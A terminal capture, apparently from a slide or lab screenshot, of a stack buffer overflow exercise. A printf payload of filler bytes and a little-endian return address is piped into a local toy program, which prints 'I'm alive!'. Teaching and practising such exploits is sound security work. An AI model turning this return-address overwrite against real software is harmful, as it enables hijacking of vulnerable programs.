 dharma@dharma-VirtualBox:~$ printf "12345678\x6c\x84\x04\x08" | ./run_dead
12345678l�
I'm alive!
dharma@dharma-VirtualBox:~$